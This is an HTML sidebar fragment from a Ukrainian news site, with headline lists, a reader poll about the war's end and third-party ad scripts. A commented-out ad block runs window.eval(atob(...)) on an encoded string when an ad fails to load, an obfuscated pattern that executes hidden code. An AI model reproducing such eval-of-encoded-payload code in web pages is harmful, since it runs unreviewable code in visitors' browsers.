                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html">Новий законопроєкт РФ розширює "профілактичні заходи" і репресії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html">Земля зануриться в темряву на 6 хвилин: де і коли дивитися найдовше затемнення століття</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769235275--e-ob-ektivni-problemi-meloni-zvernulasya-z-nezvichaynim.html">"Є об'єктивні проблеми": Мелоні звернулася з незвичайним проханням до Трампа</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769235275--e-ob-ektivni-problemi-meloni-zvernulasya-z-nezvichaynim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769235819-skilki-elektroenergiyi-z-yidayut-noutbuk-router-i-smartfon-.html">Скільки електроенергії “з’їдають” ноутбук, роутер і смартфон: реальні цифри</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769235819-skilki-elektroenergiyi-z-yidayut-noutbuk-router-i-smartfon-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769239240-nova-oboronna-strategiya-ssha-pentagon-ne-strimuvatime-kndr.html">Нова оборонна стратегія США: Пентагон не стримуватиме КНДР</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769239240-nova-oboronna-strategiya-ssha-pentagon-ne-strimuvatime-kndr.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html">Земля зануриться в темряву на 6 хвилин: де і коли дивитися найдовше затемнення століття</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">994</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769254602--aktivnist-voroga-spade-general-dshv-sprognozuvali-shcho.html">"Активність ворога спаде": генерал ДШВ спрогнозували, що буде з Покровськом і Мирноградом</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">877</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769258992-ne-vipadkovo-profesor-rozkriv-dlya-chogo-naspravdi-rf-posilila.html">Не випадково: професор розкрив, для чого насправді РФ посилила удари по Україні</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">718</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769273542--tse-ne-krayina-varvariv-eks-kantsler-nimechchini-zaklikav.html">"Це не країна варварів": екс-канцлер Німеччини закликав не демонізувати Росію</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">666</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769248796-peregovori-ukrayini-ta-rosiyi-v-abu-dabi-zavershilisya-bez.html">Переговори України та Росії в Абу-Дабі завершилися без компромісу, - Reuters</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">644</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104576</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55518</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45700</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39308</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24017</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566266</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448050</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411416</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398126</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
